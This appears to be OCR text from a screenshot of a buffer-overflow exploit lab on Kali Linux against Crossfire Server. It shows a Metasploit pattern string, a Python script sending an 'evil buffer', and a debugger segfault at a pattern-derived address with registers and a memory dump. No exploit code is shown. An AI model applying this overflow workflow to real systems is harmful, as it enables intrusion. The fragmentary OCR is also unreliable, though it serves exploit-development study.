 1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm
n7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9F
(root💀kali)-[/usr/share/metasploit-
# python2 /home/kali/Desktop/02.py
File "/home/kali/Desktop/02.py", line
crash=
^
SyntaxError: invalid syntax
(root💀kali)-[/usr/share/metasploit-
# vim /home/kali/Desktop/02.py
(root💀kali)-[/usr/share/metasploit-
# python2 /home/kali/Desktop/02.py
[*] Sending evil buffer...
#version 1023 1027 Crossfire Server
[*] Payload Send
(root💀kali)-[/usr/share/metasploit-
#
0808:5ae6 83 ec 10 sub esp, 0x10
0808:5ae9 8b 45 08 mov eax, [ebp+8]
0808:5aec 8b 55 0c mov edx, [ebp+0xc]
0808:5aef a3 78 54 14 08 mov [0x8145478], eax
0808:5af4 89 15 7c 54 14 08 mov [0x814547c], edx
ebp = 0x00000000
ECX 9d64bbce
EDX bf96f334
EBX 00000000
ESP bf96f2fc
Illegal Access Fault
The debugged application encountered a segmentation fault.
The address 0x46367046 does not appear to be mapped.
If you would like to pass this exception to the application press
Shift+[F7/F8/F9]
OK
Data Dump
0x08048000-0x08144000
0804:8000 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0804:8010 02 00 03 00 01 00 00 00 a0 98 05 08 34 00 00 00
0804:8020 80 87 29 00 00 00 00 00 34 00 20 00 08 00 28 00
Stack
bf96:
bf96:
bf96:
bf96:
bf96: